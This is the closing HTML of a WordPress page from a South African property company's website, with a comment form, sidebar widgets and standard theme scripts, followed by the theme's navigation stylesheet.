<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	        
        <!-- /Comments formular. -->
        </div>


                        
                        
                    </div>
                	<!--/Post Content -->
            	
            	
            	</div>
            	<!-- Blog Post -->
            
    		</div>
            <!-- Blog Posts Content -->
            
            
            
            
                                <!-- Sidebar -->
                    <div id="sidebar">
                
                        <div class="widget widget_search clearfix"><form class="search" action="https://www.milneprop.co.za/" method="get">
    <div class="heading">
    <h4>Search</h4>
    </div>
    <input name="s" type="text" id="search" size="30"  onfocus="if(this.value == 'Search...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Search...'; }" value="Search..." >
    <input type="submit" value="Search" id="searchsubmit" class="hidden" />
<label class="apbct_special_field" id="apbct_label_id21672" for="apbct__email_id__search_form_21672">21672</label><input 
        id="apbct__email_id__search_form_21672" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_21672"  
        type="text" 
        value="21672" 
        size="30" 
        apbct_event_id="21672"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_21672" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_21672"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="21672" 
    /></form></div><div class="widget widget_recent_comments clearfix"><div class="heading"><h4>Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/?post_type=wpcf7_contact_form&#038;p=9/#comment-28">Contact form 1</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/#comment-27">Propelling The Future</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/corporate-overview/#comment-26">Corporate Overview</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/#comment-25">Propelling The Future</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/connect-with-us/head-office/#comment-24">Head Office</a></li></ul></div><div class="widget widget_archive clearfix"><div class="heading"><h4>Archives</h4></div>
			<ul>
							</ul>

			</div><div class="widget widget_categories clearfix"><div class="heading"><h4>Categories</h4></div>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div class="widget widget_meta clearfix"><div class="heading"><h4>Meta</h4></div>
		<ul>
						<li><a rel="nofollow" href="https://www.milneprop.co.za/wp-login.php">Log in</a></li>
			<li><a href="https://www.milneprop.co.za/feed/">Entries feed</a></li>
			<li><a href="https://www.milneprop.co.za/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="widget widget_search clearfix"><div class="heading"><h4>Search</h4></div><form class="search" action="https://www.milneprop.co.za/" method="get">
    <div class="heading">
    <h4>Search</h4>
    </div>
    <input name="s" type="text" id="search" size="30"  onfocus="if(this.value == 'Search...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Search...'; }" value="Search..." >
    <input type="submit" value="Search" id="searchsubmit" class="hidden" />
<label class="apbct_special_field" id="apbct_label_id92477" for="apbct__email_id__search_form_92477">92477</label><input 
        id="apbct__email_id__search_form_92477" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_92477"  
        type="text" 
        value="92477" 
        size="30" 
        apbct_event_id="92477"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_92477" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_92477"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="92477" 
    /></form></div>                
                    </div>
                    <!--/Sidebar -->
              
            
            
        </div>
    	<!--/Container -->
        
    </div>
    <!--/Blog Content -->
    
    
    
    
    
    <!-- Blog Navigation -->
    <div id="blog-footer" class="clearfix">
    	
        <!--/Container -->
        <div class="container no-padding">
        
        	<ul class="inner-navigation masonry clearfix">

                <li class="blog-pagination-prev"><a href="https://www.milneprop.co.za/corporate-overview/" rel="prev"><span><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/prev_article.png" alt=""></span></a></li>                            	
            </ul>
        
    	</div>
    	<!--/Container -->
    
    </div>
    <!--/Blog Navigation -->
    
    
    

    <!-- Footer -->
    <footer>		<div class="container no-padding">

            <a id="back-top"><div id="menu_top"><div id="menu_top_inside"></div></div></a>

                        <ul class="socials-icons">
                                <li><a href="https://www.facebook.com/milneprop"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/facebook.png" alt="Facebook" /></a></li>
                                <li><a href="https://twitter.com/"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/twitter.png" alt="Twitter" /></a></li>
                                <li><a href="http://www.linkedin.com/profile/view?id=180226328&trk=nav_responsive_tab_profile"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/linkedin.png" alt="Linkedin" /></a></li>
                                <li><a href="https://plus.google.com/pages/create?ppsrc=us-en-et-pluspages-lp-home"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/google.png" alt="Google+" /></a></li>
                            </ul>
                        
			<p class="copyright">MILNEPROP® and the MILNEPROP logo are Registered Trademarks.
2014 MILNEPROP © All rights reserved. </p>
            
		</div>
	</footer>
	<!--/Footer -->
    
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.milneprop.co.za\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="newave-like-js-extra">
/* <![CDATA[ */
var newaveLike = {"ajaxurl":"https:\/\/www.milneprop.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/components/post_like/js/newave-like.js?ver=1.0" id="newave-like-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.sticky.js?ver=6.6.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing-1.3.pack.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/bootstrap.min.js?ver=6.6.4" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.parallax-1.1.3.js?ver=6.6.4" id="parallax-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/appear.js?ver=6.6.4" id="appearjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/modernizr.js?ver=6.6.4" id="modernizrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphotojs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/isotope.js?ver=6.6.4" id="isotopejs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.bxslider.min.js?ver=6.6.4" id="bxslider-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.cycle.all.js?ver=6.6.4" id="cycle-all-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.maximage.js?ver=6.6.4" id="maximage-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/sscr.js?ver=6.6.4" id="sscrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/skrollr.js?ver=6.6.4" id="skrollrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.flexslider.js?ver=6.6.4" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.6.4" id="caroufredseljs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing.js?ver=6.6.4" id="easingjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.mousewheel.js?ver=6.6.4" id="mousewheeljs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.knob.js?ver=6.6.4" id="knobjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/scripts.js?ver=6.6.4" id="scriptsjs-js"></script>
</body>
	
	
            
	
</html>

--- FILE ---
content_type: text/css
request_url: https://www.milneprop.co.za/wp-content/themes/newave-theme/css/navigation-style-4.css?ver=6.6.4
body_size: 4673
content:
/* Navigation Style 1 */

 	

 	#logo {
	position:absolute;
	width:auto;
	height:60px;
	left:inherit;
	margin-left:0;
	z-index:100;
	display:block;
	transform-style: preserve-3d;
	transition: -moz-transform 0.5s ease 0s;
	background-size: auto 50px !important;
	background-position: 0 18px !important;
	background-repeat: no-repeat !important;
}
#logo a {
	width:auto;
	height:50px;
	margin-top:8px;
	display:block;
}
#logo a img {
	display:block;
	height:100%;
	width:auto;
}
.logo-back {
	transform: rotateY(-180deg);
}
#navigation-sticky-wrapper {
	height:45px;
	height: 0 !important;
}
.navbar-inner {
	background: none;
	box-shadow: none !important;
	min-height: 80px;
	transition: all 0.3s ease-out 0s;
	border-bottom: none !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	box-shadow: 0px 2px 5px rgba(0,0,0,0)!important;
	transition: all 0.3s ease-out 0s;
	z-index:10;
}
.is-sticky #logo a {
	margin-top:7px;
}
.is-sticky .navbar-inner {
	background: #222222;
	box-shadow: 0px 2px 5px rgba(0,0,0,0.2)!important;
	transition: all 0.3s ease-out 0s;
	min-height: 60px;
	margin-top:-1px;
}
.is-sticky .navbar .nav > li > a {
	line-height:37px;
}
.navbar-inner .container {
	padding:20px 0;
	width:1180px;
	border-bottom:1px solid rgba(255,255,255,0.15);
}
.is-sticky .navbar-inner .container {
	border-bottom:none;
}
.navbar {
	position: absolute;
}
.navbar .nav {
	width:100%;
	text-align:right;
}
.navbar .nav > li {
	float:none;
	display:inline-block;
}
.navbar .nav > li.menu-1 {
	margin-right:10px;
}
.navbar .nav > li.menu-2 {
	margin-right:10px;
}
.navbar .nav > li.menu-3 {
	margin-right:10px;
}
.navbar .nav > li.menu-4 {
	margin-right:10px;
}
.navbar .nav > li.menu-5 {
	margin-right:10px;
}
.navbar .nav > li.menu-6 {
	margin-right:10px;
}
.navbar .nav > li.menu-7 {
	margin-right:10px;
}
.navbar .nav > li.menu-8 {
	margin-right:0px;
}
.navbar .nav > li > a {
	text-transform:uppercase;
	font-weight:400;
	font-size:12px;
	color: rgba(255,255,255,0.5);
	display: block;
	height: 100%;
	transition: all 0.3s ease-out 0s;
	line-height: 65px;
	text-shadow: none;
}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {
	background: none;
	box-shadow: none;
	color: #fff;
	height: 100%;
	transition: all 0.3s ease-out 0s;
	border-bottom:3px solid #fff;
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
	color: #fff;
	text-decoration: none;
	height: 100%;
	transition: all 0.3s ease-out 0s;
	border-bottom:3px solid #fff;
}
.navbar .nav > li:last-child > a {
	padding-right:0px;
}
.navbar .show-menu {
	float: right;
	width:30px;
	margin: 15px 30px 15px 10px;
	height: 30px;
	padding:2px;
	background:url(../images/responsive-menu1.png) no-repeat 2px 2px;
	background-size:30px 30px;
	cursor:pointer;
	border-radius:3px;
	opacity:0.7;
	display:none
}
.navbar .show-menu:hover {
	opacity:1;
}
 @media only screen and (max-width: 1300px) {
.navbar-inner .container {
	padding:20px 0;
	width:100%;
	border-bottom:1px solid rgba(255,255,255,0.15)
}
.navbar .nav > li.menu-1 {
	margin-right:10px;
}
.navbar .nav > li.menu-2 {
	margin-right:10px;
}
.navbar .nav > li.menu-3 {
	margin-right:10px;
}
.navbar .nav > li.menu-4 {
	margin-right:10px;
}
.navbar .nav > li.menu-5 {
	margin-right:10px;
}
.navbar .nav > li.menu-6 {
	margin-right:10px;
}
.navbar .nav > li.menu-7 {
	margin-right:10px;
}
.navbar .nav > li.menu-8 {
	margin-right:0px;
}
}
 @media only screen and (max-width: 1024px) {
.navbar-inner {
	min-height: 45px!important;
	padding:0!important;
	background:#222222;
}
#logo a {
	left:30px;
	margin-top:7px;
}
.nav-collapse {
	background-color:#f5f5f5;
	padding:0px 30px;
}
.navbar .nav > li {
	display: inline-block;
	float: left;
	width:100%;
	border-bottom: 1px dotted #CCCCCC;
}
.navbar .nav > li:last-child {
	border-bottom:none;
}
.navbar .nav {
	text-align: left;
	width: 100%;
}
.navbar .nav > li > a.collapse_menu1, .navbar .nav > li > a.dropdown-toggle, .navbar .nav > li > a.external {
	padding: 8px 0px;
	font-family: 'Open Sans', serif;
	font-size:12px;
	line-height:25px;
	color: #999999;
}
.is-sticky .navbar .nav > li > a {
	line-height:25px;
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
	color: #222222;
	border-bottom:none;
}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {
	color: #222222;
	border-bottom:none;
}
.navbar .show-menu {
	display:block;
}
.navbar .nav-collapse .nav.pull-right {
	float: left;
	margin:10px 0;
}
}
 @media only screen and (max-width: 767px) {
}
 @media only screen and (max-width: 479px) {
}
